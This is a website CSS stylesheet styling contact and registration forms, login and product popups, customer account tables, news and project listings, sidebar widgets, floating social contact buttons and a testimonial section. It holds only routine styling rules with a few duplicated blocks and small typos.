.bx-address-contact{width: 100%;height: auto;float: left;padding: 0 10px;margin-bottom: 30px;}
.bx-address-contact .row{margin: 0;}
.bx-address-contact .col-md-6{padding: 0 20px;}
.bx-address-contact .col-md-6:last-child{padding-left: 15px;background: #fbf9f9;border-radius: 10px;}
.bx-address-contact .col-md-6 img{width: 100%;height: 350px;float: left;object-fit: cover;}
.bx-address-contact .col-md-6 .content{width: 100%;height: auto;float: left;position: relative;top: 40px;}
.bx-address-contact .col-md-6 .content h3{color: #282828;text-transform: uppercase;margin-bottom: 10px;font-size: 30px;}
.bx-address-contact .col-md-6 .content p{color: #2c2c2d;font-size: 15px;}
.bx-address-contact .col-md-6 .content .info{width: 100%;height: auto;float: left;padding-top: 20px;}
.bx-address-contact .col-md-6 .content .info h4{text-transform: uppercase;margin-bottom: 10px;}
.bx-address-contact .col-md-6 .content .info .item{color: #424242;font-size: 15px;padding-bottom: 10px;}
.bx-address-contact .col-md-6 .content .info .item span{width: 25px;height: 25px;display: inline-block;background: #282828;color: #FFF;text-align: center;line-height: 25px;border-radius: 50%;font-size: 13px;margin-right: 10px;}
.bx-frm-contact{width: 100%;height: auto;float: left;padding: 15px 0;}
.bx-frm-contact h3{text-align: center;text-transform: uppercase;padding: 15px 0;}
.bx-frm-contact .main-frm{width: 500px;height: auto;margin: auto;}
.bx-frm-contact .main-frm input{width: 100%;height: 45px;float: left;margin-bottom: 10px;font-size: 14px;padding-left: 10px;background: #fbf9f9;border: #edebeb solid 1px;}
.bx-frm-contact .main-frm textarea{width: 100%;height: 100px;font-size: 14px;padding: 10px;background: #fbf9f9;border: #edebeb solid 1px;}
.bx-frm-contact .main-frm button{background: #00b3ff;color: #FFF;text-transform: uppercase;border: 0;padding: 10px 20px;font-size: 14px;margin-top: 10px;}
.google-maps-contact{width: 100%;height: auto;float: left;margin-bottom: 30px;}
.google-maps-contact iframe{width: 100%;height: 400px;float: left;}
.bx-frm-register .block-frm{}
.bx-frm-register .block-frm .col-md-5{}
.bx-frm-register .block-frm .col-md-5 img{width: 90%;}
.bx-frm-register .block-frm .col-md-7{}
.bx-frm-register .content{color: #3f3f40;font-size: 15px;line-height: 23px;padding-bottom: 10px;}
.bx-frm-register .hotline{width: 100%;height: auto;float: left;}
.bx-frm-register .hotline strong{font-size: 30px;color: #faa102;}
.bx-frm-register .hotline p{color: #3f3f40;font-size: 14px;}
.bx-frm-register .frm{width: 100%;height: auto;float: left;margin-top: 15px;}
.bx-frm-register .frm .grp-control{width: 100%;height: auto;float: left;margin-bottom: 15px;}
.bx-frm-register .frm .grp-control .ctl{width: 100%;height: auto;float: left;position: relative;}
.bx-frm-register .frm .grp-control .ctl .icon{position: absolute;color: #828283;top: 10px;left: 10px;z-index: 9;}
.bx-frm-register .frm .grp-control .ctl .icon i{color: #282828;}
.bx-frm-register .frm .grp-control .ctl input{width: 100%;height: 40px;float: left;font-size: 14px;background: #FFF;border: #CCC solid 1px;padding-left: 34px;}
.bx-frm-register .frm .grp-control textarea{width: 100%;border: #CCC solid 1px;resize: none;height: 80px;padding: 10px;font-size: 14px;}
.bx-frm-register .frm .grp-control button{background: #282828;color: #FFF;border: 0;padding: 10px 20px;border-radius: 20px;font-size: 13px;text-transform: uppercase;cursor: pointer;}
.bx-frm-register .frm .grp-control button i{}
.bx-frm-register .frm .ctl-btn{}
.bx-frm-register .frm .ctl50{width: calc(50% - 10px);} 
.bx-frm-register .frm .ctl50:nth-child(2){margin-right: 10px;}
.bx-frm-register .frm .ctl50:nth-child(3){margin-left: 10px;}
.popup-message-trans{z-index: 999999999;width: 100%;height: 100%;position: fixed;background: rgba(0,0,0,0.8);visibility: hidden;opacity: 0;transition: 0.3s}
.popup-message-trans.active{visibility: visible;opacity: 1}
.popup-message{z-index: 9999999999;width: 400px;height: 130px;margin: auto;background: #FFF;position: fixed;left: 0;right: 0;top: 0;bottom: 0;border-radius: 5px;visibility: hidden;opacity: 0;transition: 0.3s}
.popup-message.active{visibility: visible;opacity: 1}
.popup-message .content-message{width: 100%;height: 100%;padding: 20px;position: relative;}
.popup-message .content-message .close-btn{width: 35px;height: 35px;position: absolute;top: 0;right: 0;text-align: center;line-height: 35px;font-size: 20px;cursor: pointer;}
.popup-message .content-message span{position: absolute;top: 0;right: 0;width: 30px;height: 30px;text-align: center;line-height: 30px;cursor: pointer;}
.popup-message .content-message p{width: 100%;height: auto;float: left;color: #333;font-size: 15px;padding-top: 10px;}
.popup-message .content-message .btn{width: 85%;height: auto;position: absolute;bottom: 20px;float: left;text-align: right;}
.popup-message .content-message .btn button{background: #9f2522;border: 0;color: #FFF;height: 30px;padding: 0 15px;font-size: 14px;border-radius: 5px;cursor: pointer;}
.popup-message .content-message .btn-buy{width: 100%;height: auto;float: left;margin-top: 10px;display: none}
.popup-message .content-message .btn-buy a{width: calc(50% - 30px);height: 33px;float: left;margin: 0 15px;text-align: center;line-height: 33px;font-size: 14px;}
.popup-message .content-message .btn-buy a.b{background: #282828;color: #FFF;}
.popup-message .content-message .btn-buy a.g{background: #CCC;color: #000;}
.popup-form-user{width: 100%;height: 100%;position: fixed;left: 0;bottom: 0;background: rgba(0,0,0,0.8);z-index: 99999999999;visibility: hidden;opacity: 0;transition: 0.5s}
.popup-form-user.show{visibility: visible;opacity: 1}
.popup-form-user .popup-form-user-ctn{width: 500px;height: auto;position: absolute;margin: auto;left: 0;right: 0;background: #FFF;padding: 10px;top: 10%;}
.popup-form-user .close{width: 35px;height: 35px;position: absolute;text-align: center;line-height: 35px;top: 0;right: 0;color: #333;font-size: 16px;cursor: pointer;}
.popup-form-user .close span{}
.popup-form-user .bx-frm{width: 100%;height: auto;float: left;background: #FFF;padding: 20px 30px;}
.popup-form-user .bx-frm h3{text-align: center;text-transform: uppercase;font-size: 23px;margin-bottom: 15px;}
.popup-form-user .bx-frm .login-by-facebook{width: 100%;height: auto;float: left;margin-bottom: 5px;}
.popup-form-user .bx-frm .login-by-facebook-ctn{}
.popup-form-user .bx-frm .login-by-facebook-ctn .icon{width: 80px;height: 45px;float: left;background: #354f88;border-radius: 5px 0 0 5px;}
.popup-form-user .bx-frm .login-by-facebook-ctn .icon span{width: 42px;height: 37px;float: left;background-position: -233px 0;position: relative;left: 20px;top: 3px;}
.popup-form-user .bx-frm .login-by-facebook-ctn .text{width: calc(100% - 80px);height: 45px;float: left;text-align: center;background: #3b5998;line-height: 45px;color: #FFF;border-radius: 0 5px 5px 0;}
.popup-form-user .bx-frm .or{width: 100%;height: 1px;float: left;position: relative;margin: 20px 0;}
.popup-form-user .bx-frm .or::before{content:'';width: 37%;position: absolute;background: #898989;height: 1px;}
.popup-form-user .bx-frm .or::after{content:'';width: 37%;position: absolute;background: #898989;height: 1px;right: 0;}
.popup-form-user .bx-frm .or span{position: absolute;width: 70px;height: auto;margin: auto;left: 0;right: 0;top: -12px;text-align: center;font-size: 15px;}
.popup-form-user .bx-frm .frm-control{width: 100%;height: auto;float: left;}
.popup-form-user .bx-frm .frm-control input{width: 100%;height: 50px;font-size: 14px;padding-left: 10px;border-radius: 5px;border: #898989 solid 1px;margin-bottom: 15px;}
.popup-form-user .bx-frm .frm-control button{width: 100%;height: 45px;background: #282828;border: 0;color: #FFF;text-transform: uppercase;font-size: 15px;border-radius: 5px;}
.popup-form-user .bx-frm .frm-control a{width: 100%;height: auto;float: left;text-align: center;color: #354f88;font-size: 15px;padding-top: 10px;}
.popup-form-user .refer-link{width: 100%;height: auto;float: left;background: #FFF;padding: 20px 40px;border-top: #e0e0e0 solid 1px;}
.popup-form-user .refer-link p{color: #060608;text-align: center;font-size: 15px;}
.popup-form-user .refer-link p a{color: #333;font-weight: bold;font-size: 15px;text-decoration: underline;}
.info-user-in-cart{margin: 10px 0 50px 0;}
.info-user-in-cart h2{color:#4b4949;text-transform: uppercase;font-size: 17px;border-bottom:#ebebeb dashed 1px;padding-bottom: 10px;margin-bottom: 10px;}
.info-user-in-cart .btn-login{width: 100%;height: auto;float: left;margin-top: 10px;}
.info-user-in-cart .btn-login a{background:#282828;color:#FFF;font-size: 14px;padding: 10px 20px;border-radius: 5px;}
.info-user-in-cart .btn-login span{padding: 0 10px;font-size: 14px;}
.info-user-in-cart .btn-login a:last-child{background:#BDBDBD;color:#000;}
.info-user-in-cart p{font-size: 15px;color:#4b4949;padding-bottom: 5px;}
.info-user-in-cart p a{color:#FFF;background:#d0021b;font-size: 14px;padding: 2px 10px;border-radius: 3px;}
.bx-customer{padding: 20px 0;}
.bx-customer .col-md-3{background: #f3f3f3;padding: 0;}
.bx-customer .col-md-3 ul{}
.bx-customer .col-md-3 ul li{width: 100%;height: 45px;float: left;line-height: 45px;border-bottom: #e1e1e1 solid 1px;padding: 0 10px;}
.bx-customer .col-md-3 ul li.active{background: #282828;color: #FFF;}
.bx-customer .col-md-3 ul li a{color: #000;}
.bx-customer .col-md-3 ul li.active a{color: #FFF;}
.bx-customer .col-md-9{}
.bx-customer .col-md-9 .main-customer{}
.bx-customer .col-md-9 .main-customer h3{width: 100%;height: auto;float: left;text-transform: uppercase;padding-bottom: 15px;}
.bx-customer .col-md-9 .main-customer p{width:100%;height:auto;float:left;color:#006600;padding-bottom: 10px;font-size: 14px}
.bx-customer .col-md-9 .main-customer .frm-group{width: 100%;height: auto;float: left;margin-bottom: 10px;}
.bx-customer .col-md-9 .main-customer .frm-group label{width: 150px;height: 45px;float: left;line-height: 45px;font-size: 15px;}
.bx-customer .col-md-9 .main-customer .frm-group input{width: calc(100% - 150px);height: 45px;float: left;font-size: 14px;padding-left: 10px;}
.bx-customer .col-md-9 .main-customer .frm-group textarea{width: calc(100% - 150px);height: 80px;float: left;font-size: 14px;padding-left: 10px;}
.bx-customer .col-md-9 .main-customer .frm-group button{transition:0.5s;background: #282828;border: #000000 solid 1px;color: #FFF;text-transform: uppercase;height: 45px;padding: 0 20px;font-size: 15px;border-radius: 5px;cursor: pointer;}
.bx-customer .col-md-9 .main-customer .frm-group button:hover{background:#bf0808}
.bx-customer .col-md-9 .main-customer table{
    border-collapse: collapse;
    width: 100%;
}

.bx-customer .col-md-9 .main-customer table td, .bx-customer .col-md-9 .main-customer table th {
    border: 1px solid #ddd;
    padding: 8px;
}

.bx-customer .col-md-9 .main-customer table tr:nth-child(even){background-color: #f2f2f2;}

.bx-customer .col-md-9 .main-customer table tr:hover {background-color: #ddd;}

.bx-customer .col-md-9 .main-customer table th {
    padding-top: 12px;
    padding-bottom: 12px;
    text-align: left;
    background-color: #282828;
    color: white;
    font-weight: normal;
}
.bx-detail-news .news-related{width: 100%;height: auto;float: left;margin-top: 10px;}
.bx-detail-news .news-related h3{text-transform: uppercase;font-size: 17px;color: #333;font-weight: 500;padding-bottom: 5px;position: relative;margin-bottom: 10px;}
.bx-detail-news .news-related h3:before{content:'';width: 70px;height: 2px;background: #076833;position: absolute;bottom: 0;}
.bx-detail-news .news-related .list-item{}
.bx-detail-news .news-related .list-item .item{width: 25%;padding: 5px;float: left;}
.bx-detail-news .news-related .thumb{width: 100% !important;height: 220px !important;padding-bottom: 10px;}
.bx-detail-news .news-related .thumb img{height: 100% !important;width: 100%;object-fit: cover;}
.bx-detail-news .news-related .title{font-size: 16px;color: #333;font-weight: 500;}
.bx-detail-product .list-images{width: 100%;height: auto;float: left;overflow: hidden;position: relative;}
.bx-detail-product .list-images .lightSlider img{width: auto;height:450px;object-fit: cover;max-width: 100%;margin: auto;display: block}
.bx-new-page{padding-top: 15px;}
.bx-new-page h1{text-transform: uppercase;margin-bottom: 20px;}
.bx-new-page .list-cate{text-align: center;margin-bottom: 20px;}
.bx-new-page .list-cate a{background: #f7f6f4;padding: 5px 15px;border-radius: 5px;margin: 0 10px;color: #363636;width: auto;margin-bottom: 10px;display: inline-block;}
.bx-new-page .list-cate a.active{background: #ee2028;color:#FFF}
.bx-new-page .list-post{}
.bx-new-page .list-post .title{margin-bottom: 15px;}
.bx-new-page .list-post .title h2{border-left: #ee2028 solid 3px;padding-left: 10px;}
.bx-new-page .list-post .title h2 a{color: #ee2028;text-transform: uppercase;font-size: 18px;}
.bx-new-page .list-post .list{margin-bottom: 20px;}
.bx-new-page .list-post .list .row{margin-bottom: 20px;}
.bx-new-page .list-post .list .col-md-4{margin-bottom: 35px;}
.bx-new-page .list-post .list .col-md-12{margin-bottom: 30px}
.bx-new-page .list-post .list .thumb{width: 350px;height: 250px;float: left;}
.bx-new-page .list-post .list .thumb img{width: 100%;height: 100%;object-fit: cover;}
.bx-new-page .list-post .list .ctn{width: calc(100% - 350px);height: auto;float: left;font-size: 15px;padding-left: 20px;}
.bx-new-page .list-post .list .ctn h3{font-size: 16px;}
.bx-new-page .list-post .list .ctn h3 a{color: #333;font-size: 15px;width: 100%;float: left;margin-bottom: 10px;text-transform: uppercase;}
.bx-new-page .list-post .list .ctn p{width: 100%;float: left;font-size: 15px;font-weight: 300;}
.bx-new-page .list-post .list .ctn .info{width: 100%;height: auto;float: left;padding-bottom: 10px;}
.bx-new-page .list-post .list .ctn .info span{font-weight: 300;font-size: 14px;}
.bx-new-page .list-post .list .ctn .info span i{}
.bx-detail-project{padding: 30px 0;}
.bx-detail-project h1{font-size: 23px;padding-bottom: 15px;}
.bx-detail-project .description{font-size: 15px;background: #F5F5F5;width: 100%;height: auto;float: left;margin-bottom: 20px;padding: 10px;line-height: 23px;text-align: justify;border-radius: 5px;border: #F1F1F1 solid 1px;}
.bx-detail-project .list-images{height: 620px;background: #F9F9F9;}
.bx-detail-project .list-images .icon-play{width: 65px;height: 65px;position: absolute;background-position: -71px -50px;margin: auto;top: 0;bottom: 0;right: 0;left: 0;}
.bx-detail-project .list-images .lSSlideOuter{overflow: hidden}
.bx-detail-project .list-images .lSSlideOuter li{background: #F9F9F9;position: relative}
.bx-detail-project .list-images .lSSlideOuter .lightSlider img{max-width: 100% !important;margin: auto;display: block;height:auto;object-fit: cover;width: auto !important;max-height: 450px !important;}
.bx-detail-project .list-images .lSSlideOuter figure{width:100%;}
.bx-detail-project .content-project{padding-top: 15px;}
.bx-detail-project .content-project p{padding-bottom: 10px;font-size: 16px;line-height: 22px;text-align: justify;}
.bx-detail-project .content-project figure{padding-bottom: 10px;font-size: 16px;line-height: 22px;text-align: justify;}
.bx-detail-project .content-project iframe{margin: auto;max-width: 100%;width: 560px;height: 314px;display: block;}
.bx-detail-project .content-project h2{font-weight: 500;font-size: 22px;margin-bottom: 10px;}
.bx-detail-project .content-project h3{font-size: 19px;margin-bottom: 10px;}
.bx-detail-project .content-project ul{padding-left: 15px;list-style: disc;}
.bx-detail-project .content-project ol{padding-left: 15px;list-style: disc;}
.bx-detail-project .content-project ul li{padding-bottom: 5px;line-height: 25px;}
.bx-detail-project .content-project ol li{padding-bottom: 5px;line-height: 25px;text-align: justify;}
.bx-detail-project .content-project img{width: auto;height: auto;max-width: 100%;margin: auto;display: block;}
.widget{width: 100%;height: auto;float: left;border: #F6F6F6 solid 1px;margin-bottom: 15px;}
.widget .header-widget{width: 100%;height: 40px;float: left;background: #F9F9F9;border-bottom: #282828 solid 1px;}
.widget .header-widget h3{width: 100%;height: 100%;float: left;line-height: 40px;text-transform: uppercase;font-size: 16px;padding-left: 10px;color: #282828;font-weight: 400;border-bottom: #CCC solid 1px;text-align: center;}
.widget .header-widget h3:before{content:''}
.widget-hotline{}
.widget-hotline .list-hotline{width: 100%;height: auto;float: left;padding: 10px;}
.widget-hotline .list-hotline .item{width: 100%;height: auto;float: left;background: #eaf6fc;margin-bottom: 10px;border: #e3eff5 solid 1px;border-radius: 5px;padding: 5px;text-align: center;}
.widget-hotline .list-hotline .item strong{color: #006dc4;padding-bottom: 5px;float: left;width: 100%;}
.widget-hotline .list-hotline .item p{color: #ee2028;font-weight: 700;font-size: 18px;}
.widget-services{}
.widget-services .list-service{width: 100%;height: auto;float: left;padding: 0 10px;}
.widget-services .list-service ul{}
.widget-services .list-service ul li{width: 100%;height: 35px;float: left;line-height: 35px;border-bottom: #F0F0F0 solid 1px;}
.widget-services .list-service ul li a{color: #252525;}
.widget-services .list-service ul li a i{color: #e64e25;font-size: 11px;position: relative;top: -1px;}
.widget-news{}
.widget-news .list-news{width: 100%;height: auto;float: left;padding: 10px;}
.widget-news .list-news .item{width: 100%;height: auto;float: left;margin-bottom: 10px;}
.widget-news .list-news .item .thumb{width: 90px;height: 70px;float: left;}
.widget-news .list-news .item .thumb img{width: 100%;height: 100% !important;object-fit: cover;}
.widget-news .list-news .item .info{width: calc(100% - 90px);height: auto;float: left;padding-left: 10px;}
.widget-news .list-news .item .info a{color: #252525;font-size: 16px;}
.bx-project-related{padding-top: 30px;}
.bx-project-related .title-related{width: 100%;height: auto;float: left;border-bottom: #CCC solid 1px;padding-bottom: 10px;}
.bx-project-related .title-related h2{text-transform: uppercase;font-weight: 300;position: relative;font-size: 20px}
.bx-project-related .title-related h2:before{content: '';width: 250px;position: absolute;bottom: -11px;background: #007ec5;height: 2px;}
.bx-project-related .bx-list-project{padding-top: 10px;}
.bx-header-news-related{padding-bottom: 15px;}
.bx-header-news-related h2{text-transform: uppercase;border-left: #ff0202 solid 3px;padding-left: 10px;font-size: 18px;}
.bx-detail-news .news-related{width: 100%;height: auto;float: left;margin-top: 10px;}
.bx-detail-news .news-related h3{text-transform: uppercase;font-size: 17px;color: #333;font-weight: 500;padding-bottom: 5px;position: relative;margin-bottom: 10px;}
.bx-detail-news .news-related h3:before{content:'';width: 70px;height: 2px;background: #076833;position: absolute;bottom: 0;}
.bx-detail-news .news-related .list-item{}
.bx-detail-news .news-related .list-item .item{width: 25%;padding: 5px;float: left;}
.bx-detail-news .news-related .thumb{width: 100% !important;height: 220px !important;padding-bottom: 10px;}
.bx-detail-news .news-related .thumb img{height: 100% !important;width: 100%;object-fit: cover;}
.bx-detail-news .news-related .title{font-size: 16px;color: #333;font-weight: 500;}
.bx-list-store{padding: 30px 0;}
.bx-list-store .list-item{margin-bottom: 20px;}
.bx-list-store .list-item h2{font-weight: 500;text-transform: uppercase;font-size: 22px;border-bottom: #D0D0D0 solid 1px;padding-bottom: 5px;margin-bottom: 10px;}
.bx-list-store .list-item .item{width: 100%;height: auto;float: left;}
.bx-list-store .list-item .item .row{}
.bx-list-store .list-item .item .col-md-4{}
.bx-list-store .list-item .item .col-md-4 strong{padding-bottom: 10px;display: block;text-transform: uppercase;font-weight: 500;}
.bx-list-store .list-item .item .col-md-4 p{padding-bottom: 5px;}
.menu-fix-mobile{display: none}
.bx-contact-fix{width: 50px;height: 110px;position: fixed;bottom: 135px;right: 18px;margin: auto;}
.bx-contact-fix .item{width: 45px;height: 45px;text-align: center;line-height: 45px;border-radius: 50%;margin-bottom: 10px;animation: quick-alo-circle-img-anim 1s infinite ease-in-out;}
.bx-contact-fix .item:hover{-webkit-animation: heartbeat 1.5s ease-in-out infinite both;animation: heartbeat 1.5s ease-in-out infinite both;}
.bx-contact-fix .item.facebook{background: #1873eb;}
.bx-contact-fix .item.messenger{background: #0075f7;}
.bx-contact-fix .item.zalo{background: #448aff;}
.bx-contact-fix .item.phone{background: #ee2028;}
.bx-contact-fix .item a{font-size: 20px;color: #FFF;}
.bx-contact-fix .item i{}
.bx-contact-fix .item img{width: 30px;height: 30px;position: relative;top: 8px;}
.lSAction{}
.lSAction a{font-size: 35px;opacity: 0.4;}
.bx-widget{width: 100%;height: auto;float: left;margin-bottom: 30px;}
.bx-widget .widget-header{width: 100%;height: 50px;float: left;text-align: center;background: #0a0a0a;color: #FFF;line-height: 50px;text-transform: uppercase;font-style: italic;}
.bx-widget .widget-content{width: 100%;height: auto;float: left;border: #CCC solid 1px;padding: 20px;}
.bx-widget .wglist-cate{width: 100%;height: auto;float: left;}
.bx-widget .wglist-cate a{display: block;padding-bottom: 15px;color: #000;text-transform: uppercase;font-weight: 500;font-size: 14px;}
.load-description-product{width: 100%;height: 50px;line-height: 50px;float: left;border-top: #CCC solid 1px;border-bottom: #CCC solid 1px;position: relative;cursor: pointer;margin: auto;float: initial;margin-top: 30px;}
.load-description-product strong{text-transform: uppercase;}
.load-description-product span{position: absolute;right: 10px;top: 24px;}
.load-description-product span:before{content:'';width: 12px;height: 2px;background: #000;float: left;}
.load-description-product span:after{content:'';width: 2px;height: 12px;background: #000;float: left;position: relative;top: -5px;right: 7px;opacity: 1}
.load-description-product span.active:after{content:'';opacity: 0}
@media screen and (min-width: 1200px) {
    .detalle fotorama__nav, .detalle .fotorama__nav--thumbs, .detalle .fotorama__nav__shaft{ width:100%;}
    .detalle .fotorama__nav-wrap{ width:26%; float:left;}
    .detalle .fotorama__stage{ width:100%!important; float:right; overflow:visiblea; position:absolute; top:0; left:27%; height:600px!important;}
    .detalle .fotorama__stage__shaft, .detalle fotorama__stage__frame{ width:100%!important; }
    .detalle .fotorama__stage__shaft fotorama__img{ width:100%;}
    .detalle .fotorama__nav__frame--thumb{ display:block; float:none;}
    .detalle .fotorama__thumb-border{ display:none!important;}
    .detalle .fotorama__active{ opacity:0.2;}
    .detalle .fotorama__nav__frame fotorama__nav__frame--thumb{ height: 200px;}
    .detalle .fotorama__wrap{ height:600px;}
    .detalle .fotorama__nav__frame, .detalle .fotorama__thumb, .detalle .fotorama__thumb img{ width:100%!important; height:137px!important;}
    /*    .lSSlideOuter .lSPager.lSGallery{top: 0px !important;position: absolute !important;width: 100px !important;left: 0;height: 500px;}
        .lSSlideOuter .lSPager.lSGallery li.active{border: #ff5501 solid 2px;width: calc(100% - 4px) !important;}*/
}
.readmore-btn{width: 100%;height: auto;float: left;text-align: center;}
.readmore-btn a{height: 40px;display: inline-block;line-height: 40px;border: #282828 solid 1px;color: #282828;font-weight: 300;text-transform: uppercase;font-size: 14px;padding: 0 20px;transition: 0.5s}
.readmore-btn a:hover{background: #282828;color: #FFF}
.popup-trans{width: 100%;height: 100%;position: fixed;background: rgba(0,0,0,0.5);top: 0;left: 0;z-index: 99999999;visibility: hidden;opacity: 0;transition: 0.5s;}
.popup-trans.active{visibility: visible;opacity: 1}
.popup-product{width: 50%;height: 100%;position: fixed;top: 0;right: -50%;background: #FFF;z-index: 999999999;transition: 0.5s;visibility: hidden;}
.popup-product.active{right:0;visibility: visible;}
.popup-product .content{}
.popup-product .close-btn{font-size: 27px;position: absolute;top: 0;right: 13px;color: #767676;cursor: pointer;}
.popup-product .close-btn:hover{color:#444}
.popup-product .content{width: 100%;height: auto;float: left;padding: 30px;}
.popup-product .content h2{text-transform: uppercase;font-size: 21px;font-weight: 500;margin-bottom: 20px;}
.popup-product .content .ctn{width: 100%;height: auto;float: left;}
.popup-product .content .ctn p{padding-bottom: 10px;font-size: 15px;text-align: justify;}
.popup-product .content .ctn img{width: 100%;height: auto;}
.news-related-home{height: 40px;background: #f1f1f1;}
.news-related-home .text{width: 100px;height:40px;float:left;background: #ee2028;color: #FFF;text-align: center;line-height: 40px;}
.news-related-home .text span{}
.news-related-home .content-list{width: calc(100% - 180px);height:40px;/*! float:left; */overflow: hidden;text-align: center;margin: auto;}
.news-related-home .content-list li{height: 40px;line-height: 40px;padding: 0 20px;}
.news-related-home .content-list li a{color: #000;padding-left: 20px;font-size: 13px}
.news-related-home .content-list li span{color: #333;font-size: 14px;}
.news-related-home .control{width:80px;height:40px;float:left;}
.news-related-home .control span{width: 40px;height: 40px;float: left;text-align: center;line-height: 40px;border: #f7f7f7 solid 1px;border-left: 0;cursor: pointer;}
.ctnslider{}
.ctnslider.ctn-prev{}
.ctnslider.ctn-prev img{transform: rotate(-180deg);}
.ctnslider.ctn-next{}
.ctnslider img{height: 50px;}
.bx-detail-product .lSGallery{background: #FFF;}
.bx-detail-product .lSGallery li{padding: 3px;}
.bx-detail-product .lSSlideWrapper{width: 100%;margin-left: 0px;overflow: hidden;}
.product-related{width:100% !important;float:left;overflow: hidden}
.product-related .item{width:100% !important;}
.bx-detail-product .list-images a{width: 50px;top:0;background: rgba(255,255,255,0.5);height: 100%;}
.bx-detail-product .list-images a span{width: 50px;height: 50px;position: absolute;top: 0;bottom: 0;margin: auto;}
.bx-detail-product .list-images a.lSPrev{left: -50px;transition: 0.5s}
.bx-detail-product .list-images a.lSNext{right: -50px;transition: 0.5s}
.bx-detail-product .list-images:hover a.lSPrev{left: 0px;}
.bx-detail-product .list-images:hover a.lSNext{right: 0px;}
.popup-trans-buy{width: 100%;height: 100%;position: fixed;background: rgba(0,0,0,0.5);top: 0;left: 0;z-index: 99;visibility: hidden;opacity: 0;transition: 0.5s;}
.popup-trans-buy.active{visibility: visible;opacity: 1}
.popup-product-buy{width: 50%;height: 100%;position: fixed;top: 0;right: -50%;background: #FFF;z-index: 999999;transition: 0.5s;visibility: hidden;}
.popup-product-buy .loadding{width: 100%;height: 100%;position: absolute;left: 0;bottom: 0;background: rgba(255,255,255,0.9);z-index: 9999999;display: block}
.popup-product-buy .loadding span{width: 40px;height: 40px;position: absolute;margin: auto;top: 0;bottom: 0;left: 0;right: 0;text-align: center;line-height: 40px;font-size: 24px;}
.popup-product-buy .loadding span i{}
.popup-product-buy.active{right:0;visibility: visible;}
.popup-product-buy .content{}
.popup-product-buy .close-btn{font-size: 27px;position: absolute;top: 0;right: 13px;color: #767676;cursor: pointer;}
.popup-product-buy .close-btn:hover{color:#444}
.popup-product-buy .content{width: 100%;height: auto;float: left;padding: 30px;}
.popup-product-buy .content h2{text-transform: uppercase;font-size: 21px;font-weight: 500;margin-bottom: 20px;}
.popup-product-buy .content .ctn{width: 100%;height: auto;float: left;}
.backtotop{width: 40px;height: 40px;position: fixed;right: 20px;bottom: 100px;background: #282828;text-align: center;line-height: 40px;color: #FFF;font-size: 15px;cursor: pointer;transition: 0.5s;z-index: 2;}
.backtotop:hover{bottom:30px}
.backtotop span{ }
.backtotop span i{ }
.pagination{height: auto;
            margin: 15px auto;
            display: flex;
            justify-content: center;}
.pagination li{width: 40px;
               height: 40px;
               float: left;
               border-radius: 5px;
               text-align: center;
               line-height: 40px;
               margin-right: 5px;
               background: #ececec;}
.pagination li.active{background: #ececec;}

.pagination li a{color: #333;}
.pagination li span{color: #333;}
.bx-feedback{padding: 30px 0;background:url('../images/background-feedback.jpg');background-size: cover;position: relative;}
.bx-feedback .bx-header-v2{}
.bx-feedback .bx-header-v2 h2{color: #FFF;}
.bx-feedback .bx-header-v2 h2:before{background: #FFF;}
.bx-feedback .bx-header-v2 h2:after{background: #FFF;}
.bx-feedback:before{content:'';width: 100%;height: 100%;background: rgba(0,0,0,0.6);position: absolute;top: 0;}
.bx-feedback .list-feedback{overflow: hidden;padding-top: 30px;}
.bx-feedback .content{width: 100%;height: auto;float: left;background: rgba(255,255,255,0.8);padding: 10px;border-radius: 5px;}
.bx-feedback .content .info{width: 150px;height: auto;float: left;position: relative;top: -20px;}
.bx-feedback .content .info .avatar{width: 110px;height: 130px;float: left;}
.bx-feedback .content .info .avatar:before{content:'';width: 110px;height: 130px;position: absolute;border: #333 solid 4px;top: 17px;left: 20px;}
.bx-feedback .content .info .avatar img{width: 100%;height: 100%;object-fit: cover;position: relative;z-index: 999;}
.bx-feedback .content .info .customer{width: 100%;height: auto;float: left;text-align: center;margin-top: 30px;}
.bx-feedback .content .info .customer strong{text-transform: uppercase;color: #000;font-size: 18px;padding-bottom: 5px;display: block;}
.bx-feedback .content .info .customer p{font-style: italic;font-size: 15px;}
.bx-feedback .content .ctn{width: calc(100% - 185px);height: auto;float: right;font-size: 15px;line-height: 22px;text-align: justify;padding-top: 30px;}
.bx-feedback .content .ctn i{color: #CCC;font-size: 20px;position: relative;}
.bx-feedback .content .ctn i.fa-quote-left{left: -10px;top: -7px;}.screen-reader-response{padding-bottom: 10px;}
.bx-feedback .content .ctn i.fa-quote-left{left: -10px;top: -7px;color: #000;}.screen-reader-response p{color: #40ac9a;text-align: center;}
.bx-feedback .content .ctn i.fa-quote-right{top: 9px;left: 10px;color: #000;}
.bx-feedback .content .view-video{width: 100%;height: auto;float: left;padding-top: 10px;}
.bx-feedback .content .view-video span{background: #ff710d;color: #FFF;font-size: 14px;padding: 5px 10px;border-radius: 5px;}
.bx-feedback .content .view-video span i{font-size: 15px;color: #FFF;}
.popup-player-video{width: 100%;height: 100%;position: fixed;left: 0;bottom: 0;background: rgba(0, 0, 0, 0.7);z-index: 9999999;display: none}
.popup-player-video .main-video{width: 640px;height: 360px;margin: auto;position: absolute;left: 0;right: 0;bottom: 0;top: 0;}
.popup-player-video .main-video .close{width: 45px;height: 45px;position: absolute;top: -35px;right: -34px;text-align: center;line-height: 45px;font-size: 30px;color: #FFF;}
.popup-player-video .main-video iframe{width: 100%;height: 100%;}
.bx-news-hot{padding: 30px 0;background: #F8F8F8;}
.bx-news-hot .list-news{}
.bx-news-hot .list-news .col-md-6{}
.bx-news-hot .list-news .col-md-6:first-child{padding-right: 0;}
.bx-news-hot .list-news .col-md-6:last-child{}
.bx-news-hot .list-news .top .thumb{width: 100%;height: auto;float: left;padding-bottom: 10px;}
.bx-news-hot .list-news .top .thumb img{width: 100%;height: 420px;object-fit: cover;}
.bx-news-hot .list-news .top h3{width: 100%;height: auto;float: left;padding-bottom: 5px;}
.bx-news-hot .list-news .top h3 a{color: #333;font-size: 19px;font-weight: 500;}
.bx-news-hot .list-news .col-md-7{}
.bx-news-hot .list-news .item{width: 50%;height: auto;float: left;margin-bottom: 10px;padding: 5px;}
.bx-news-hot .list-news .item .thumb{width: 100%;height: 180px;float: left;}
.bx-news-hot .list-news .item .thumb img{width: 100%;height: 100%;object-fit: cover;}
.bx-news-hot .list-news .item .title{width: 100%;height: 50px;float: left;padding-top: 5px;}
.bx-news-hot .list-news .item .title a{color: #333;font-size: 16px;line-height: 25px;font-weight: 500;}
.bx-list-product-home{position: relative;z-index: 1;background: #FFF;padding-top: 50px;overflow: unset;padding-bottom: 30px;}
